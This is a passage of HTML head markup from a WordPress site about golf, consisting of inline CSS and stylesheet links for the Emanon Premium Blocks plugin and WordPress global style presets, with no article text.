.epb-step-number:after{border:8px solid transparent;border-left-color:inherit;content:"";left:100%;margin-top:-8px;position:absolute;top:50%}.is-style-epb-down-arrow .epb-step-number:after{border:8px solid transparent;border-top-color:inherit;content:"";left:50%;margin-left:-8px;position:absolute;top:100%}.is-style-epb-down-arrow .epb-step-col:last-child .epb-step-number:after{display:none}.epb-step-number:before{color:var(--epb-step-label-color);content:attr(data-step);font-size:.72727rem;letter-spacing:.02em;line-height:1;position:absolute;top:8px}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-tab-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-tab/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-testimonial-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-testimonial/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-timeline-style-inline-css'>
.epb-timeline{counter-reset:item!important}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-timeline-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-timeline-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-triangle-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-triangle/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-two-columns-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-two-columns/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-background-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-background/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-button-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-button/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-button-template-style-inline-css'>
.epb-buttons{align-items:center;-moz-column-gap:24px;column-gap:24px;display:flex;flex-wrap:wrap;row-gap:24px}.epb-buttons.epb-alignment-left{justify-content:flex-start}.epb-buttons.epb-alignment-center{justify-content:center}.epb-buttons.epb-alignment-right{justify-content:flex-end}.epb-buttons.is-style-epb-vertical{flex-direction:column}.epb-buttons.epb-alignment-left.is-style-epb-vertical{align-items:flex-start}.epb-buttons.epb-alignment-center.is-style-epb-vertical{align-items:center}.epb-buttons.epb-alignment-right.is-style-epb-vertical{align-items:flex-end}.epb-buttons>.epb-button{flex:0 1 auto}.epb-buttons>.epb-button[data-button-size=full]{flex:1 1 auto}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-faq-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-faq-template/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-headling-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-headling/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-icon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-text-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-icon-text/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-panel/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-pricing-table-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-pricing-table/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-separate-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-separate/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-columns-style-inline-css'>
@media screen and (max-width:599px){.wp-block-columns.is-not-stacked-on-mobile.epb-column-sp-6{flex-wrap:wrap}.wp-block-columns.is-not-stacked-on-mobile.epb-column-sp-6>.wp-block-column:not(:first-child){margin-left:0}.wp-block-columns.epb-column-sp-6{width:100%}.wp-block-columns.epb-column-sp-6>.wp-block-column{flex-basis:calc(50% - var(--wp--style--block-gap, 2em)/2)!important}.wp-block-columns.epb-column-sp-6>.wp-block-column:nth-child(2){margin-top:0}.wp-block-columns.is-epb-scroll,.wp-block-columns.is-epb-scroll＿tablet{flex-wrap:nowrap!important;overflow:scroll;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;scroll-snap-type:x mandatory}.wp-block-columns.is-epb-scroll .wp-block-column,.wp-block-columns.is-epb-scroll＿tablet .wp-block-column{margin-bottom:1px;margin-right:16px;margin-top:1px;max-width:320px;min-width:260px;scroll-snap-align:center}}@media(min-width:600px)and (max-width:959px){.wp-block-columns.is-epb-scroll＿tablet,.wp-block-columns.is-epb-scroll＿tablet-only{flex-wrap:nowrap!important;overflow:scroll;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;scroll-snap-type:x mandatory}.wp-block-columns.is-epb-scroll＿tablet .wp-block-column,.wp-block-columns.is-epb-scroll＿tablet-only .wp-block-column{margin-bottom:1px;margin-left:24px;margin-top:1px;max-width:360px;min-width:300px;scroll-snap-align:center}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-core-style-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/core/core-style/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-list-style-inline-css'>
.is-style-list__margin li{padding-bottom:3px}.is-style-list__border-bottom li{border-bottom:1px solid #e5e7e8}.is-style-list__dashed-bottom li{border-bottom:1px dashed #e5e7e8}.is-style-list__white-bottom li{border-bottom:1px solid #fff}.is-style-list__flex,.is-style-list__flex-center{-moz-column-gap:1em;column-gap:1em;display:flex;flex-direction:row;flex-wrap:wrap;row-gap:1em}.is-style-list__flex-center{justify-content:center}.is-style-list__flex-right{-moz-column-gap:1em;column-gap:1em;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;row-gap:1em}[class*=is-style-list__flex] li{margin:0}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-paragraph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/core/paragraph/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-animate-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/sidebar/animate/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-display-style-inline-css'>
@media(min-width:600px){.epb-display__sp-only{display:none!important}}@media screen and (max-width:599px){.epb-display__tablet,.epb-display__tablet-pc{display:none!important}}@media screen and (min-width:959px){.epb-display__tablet{display:none!important}}@media screen and (max-width:959px){.epb-display__pc{display:none!important}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-margin-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/sidebar/margin/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-inline-font-family-style-inline-css'>
@media(min-width:600px)and (max-width:959px){.epb-font-size-tablet{font-size:var(--epb-font-size-tablet)}}
</style>
<style id='emanon-premium-blocks-inline-font-size-sp-style-inline-css'>
@media screen and (max-width:599px){.epb-font-size-sp{font-size:var(--epb-font-size-sp)}}
</style>
<style id='emanon-premium-blocks-inline-font-size-tablet-style-inline-css'>
@media(min-width:600px)and (max-width:959px){.epb-font-size-tablet{font-size:var(--epb-font-size-tablet)}}
</style>
<style id='emanon-premium-blocks-insert-icon-style-inline-css'>
.u-inline-icon{display:inline-block;margin-left:.1em;margin-right:.1em}
</style>
<style id='emanon-premium-blocks-marker-style-inline-css'>
mark.epb-linemaker-yellow{background-color:#ff0;font-style:normal}mark.epb-linemaker-red{background-color:#ffd0d1;font-style:normal}mark.epb-linemaker-blue{background-color:#a8eaff;font-style:normal}
</style>
<style id='emanon-premium-blocks-newline-style-inline-css'>
.epb-display-sp:before,.epb-display-tablet:before{content:"\a";white-space:pre}.epb-display-pc:before{content:"";white-space:normal}@media screen and (min-width:600px){.epb-display-sp:before{content:"";white-space:normal}}@media screen and (min-width:1200px){.epb-display-tablet:before{content:"";white-space:normal}.epb-display-pc:before{content:"\a";white-space:pre}}
</style>
<style id='emanon-premium-blocks-notes-style-inline-css'>
.epb-notes{color:#484848;font-size:12px}.epb-notes:before{content:"※";padding-left:2px;padding-right:2px}
</style>
<style id='emanon-premium-blocks-table-icon-style-inline-css'>
[class*=epb-table-icon-]{align-items:center;display:flex;justify-content:center;position:relative;z-index:1}[class*=epb-table-icon-]:before{font-family:icomoon!important;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:-1;speak:none;font-style:normal;font-variant:normal;line-height:1;text-transform:none;-webkit-font-smoothing:antialiased}.epb-table-icon-double-circle:before{content:""}.epb-table-icon-circle:before{content:""}.epb-table-icon-triangle:before{content:""}.epb-table-icon-close:before{content:""}.epb-table-icon-checkmark:before{content:""}.epb-table-icon-alert:before{content:""}
</style>
<style id='emanon-premium-blocks-underline-style-inline-css'>
.epb-underline,.epb-underline-hover:hover{text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}.epb-underline-hover:hover{transition:all .3s ease}.epb-underline-dashed{border-bottom:1px dashed #7c95a8;padding-bottom:1px}.epb-underline-wavy{text-decoration-color:#7c95a8;text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-style:wavy;text-decoration-thickness:1px;text-underline-offset:2px}.epb-underline-yellow{background:linear-gradient(transparent 60%,#ff0 0)}.epb-underline-red{background:linear-gradient(transparent 60%,#ffd0d1 0)}.epb-underline-blue{background:linear-gradient(transparent 60%,#a8eaff 0)}.epb-x-large-text{font-size:26px}.epb-large-text{font-size:21px}.epb-normal-text{font-size:16px}.epb-small-text{font-size:12.8px}@media screen and (max-width:599px){.epb-small-text-sp{font-size:12.8px}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-icomoon-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/fonts/icomoon/style.css?ver=1.3.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-default-dark: #3f5973;--wp--preset--color--primary-default: #8ba0b6;--wp--preset--color--primary-default-light: #d1e3f6;--wp--preset--color--secondary-default-dark: #8c6e8c;--wp--preset--color--secondary-default: #bc9cbc;--wp--preset--color--secondary-default-light: #3e3a3a;--wp--preset--color--info: #007bff;--wp--preset--color--success: #00c851;--wp--preset--color--warning: #dc3545;--wp--preset--color--yellow: #f0ad4e;--wp--preset--color--orange: #f2852f;--wp--preset--color--purple: #9b51e0;--wp--preset--color--light-blue: #8ed1fc;--wp--preset--color--light-green: #7bdcb5;--wp--preset--color--gray: #e5e7e8;--wp--preset--color--dark-gray: #828990;--wp--preset--color--light-black: #484848;--wp--preset--color--ep-black: #333333;--wp--preset--color--dark-white: #f8f8f8;--wp--preset--color--ep-white: #ffffff;--wp--preset--color--dark-01: #54b8f4;--wp--preset--color--dark-02: #ff8585;--wp--preset--color--dark-03: #ffe180;--wp--preset--color--light-01: #84ccf7;--wp--preset--color--light-02: #ffb8b8;--wp--preset--color--light-03: #ffedb3;--wp--preset--color--medium-01: #2A5C7A;--wp--preset--color--medium-02: #804343;--wp--preset--color--medium-03: #807140;--wp--preset--color--medium-04: #006429;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--ema-s-4: 0.66667rem;--wp--preset--font-size--ema-s-3: 0.72727rem;--wp--preset--font-size--ema-s-2: 0.8rem;--wp--preset--font-size--ema-s-1: 0.88889rem;--wp--preset--font-size--ema-m: 1rem;--wp--preset--font-size--ema-l-1: 1.14286rem;--wp--preset--font-size--ema-l-2: 1.33333rem;--wp--preset--font-size--ema-l-3: 1.6rem;--wp--preset--font-size--ema-l-4: 2rem;--wp--preset--font-size--ema-l-5: 2.666666667rem;--wp--preset--font-size--ema-l-6: 4rem;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--preset--shadow--custom: 0 1px 3px 1px rgb(0 0  0 / 0.08);}:root { --wp--style--global--content-size: 768px;--wp--style--global--wide-size: calc(768px + 48px); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 32px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 32px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 32px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 32px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 32px;}:root :where(.is-layout-grid){gap: 32px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-default-dark-color{color: var(--wp--preset--color--primary-default-dark) !important;}.has-primary-default-color{color: var(--wp--preset--color--primary-default) !important;}.has-primary-default-light-color{color: var(--wp--preset--color--primary-default-light) !important;}.has-secondary-default-dark-color{color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-color{color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-color{color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-color{color: var(--wp--preset--color--info) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-warning-color{color: var(--wp--preset--color--warning) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-light-green-color{color: var(--wp--preset--color--light-green) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-color{color: var(--wp--preset--color--light-black) !important;}.has-ep-black-color{color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-color{color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-color{color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-color{color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-color{color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-color{color: var(--wp--preset--color--dark-03) !important;}.has-light-01-color{color: var(--wp--preset--color--light-01) !important;}.has-light-02-color{color: var(--wp--preset--color--light-02) !important;}.has-light-03-color{color: var(--wp--preset--color--light-03) !important;}.has-medium-01-color{color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-color{color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-color{color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-color{color: var(--wp--preset--color--medium-04) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-default-dark-background-color{background-color: var(--wp--preset--color--primary-default-dark) !important;}.has-primary-default-background-color{background-color: var(--wp--preset--color--primary-default) !important;}.has-primary-default-light-background-color{background-color: var(--wp--preset--color--primary-default-light) !important;}.has-secondary-default-dark-background-color{background-color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-background-color{background-color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-background-color{background-color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-background-color{background-color: var(--wp--preset--color--info) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-warning-background-color{background-color: var(--wp--preset--color--warning) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-light-green-background-color{background-color: var(--wp--preset--color--light-green) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-background-color{background-color: var(--wp--preset--color--light-black) !important;}.has-ep-black-background-color{background-color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-background-color{background-color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-background-color{background-color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-background-color{background-color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-background-color{background-color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-background-color{background-color: var(--wp--preset--color--dark-03) !important;}.has-light-01-background-color{background-color: var(--wp--preset--color--light-01) !important;}.has-light-02-background-color{background-color: var(--wp--preset--color--light-02) !important;}.has-light-03-background-color{background-color: var(--wp--preset--color--light-03) !important;}.has-medium-01-background-color{background-color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-background-color{background-color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-background-color{background-color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-background-color{background-color: var(--wp--preset--color--medium-04) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-default-dark-border-color{border-color: var(--wp--preset--color--primary-default-dark) !important;}.has-primary-default-border-color{border-color: var(--wp--preset--color--primary-default) !important;}.has-primary-default-light-border-color{border-color: var(--wp--preset--color--primary-default-light) !important;}.has-secondary-default-dark-border-color{border-color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-border-color{border-color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-border-color{border-color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-border-color{border-color: var(--wp--preset--color--info) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-warning-border-color{border-color: var(--wp--preset--color--warning) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-border-color{border-color: var(--wp--preset--color--light-black) !important;}.has-ep-black-border-color{border-color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-border-color{border-color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-border-color{border-color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-border-color{border-color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-border-color{border-color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-border-color{border-color: var(--wp--preset--color--dark-03) !important;}.has-light-01-border-color{border-color: var(--wp--preset--color--light-01) !important;}.has-light-02-border-color{border-color: var(--wp--preset--color--light-02) !important;}.has-light-03-border-color{border-color: var(--wp--preset--color--light-03) !important;}.has-medium-01-border-color{border-color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-border-color{border-color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-border-color{border-color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-border-color{border-color: var(--wp--preset--color--medium-04) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-ema-s-4-font-size{font-size: var(--wp--preset--font-size--ema-s-4) !important;}.has-ema-s-3-font-size{font-size: var(--wp--preset--font-size--ema-s-3) !important;}.has-ema-s-2-font-size{font-size: var(--wp--preset--font-size--ema-s-2) !important;}.has-ema-s-1-font-size{font-size: var(--wp--preset--font-size--ema-s-1) !important;}.has-ema-m-font-size{font-size: var(--wp--preset--font-size--ema-m) !important;}.has-ema-l-1-font-size{font-size: var(--wp--preset--font-size--ema-l-1) !important;}.has-ema-l-2-font-size{font-size: var(--wp--preset--font-size--ema-l-2) !important;}.has-ema-l-3-font-size{font-size: var(--wp--preset--font-size--ema-l-3) !important;}.has-ema-l-4-font-size{font-size: var(--wp--preset--font-size--ema-l-4) !important;}.has-ema-l-5-font-size{font-size: var(--wp--preset--font-size--ema-l-5) !important;}.has-ema-l-6-font-size{font-size: var(--wp--preset--font-size--ema-l-6) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
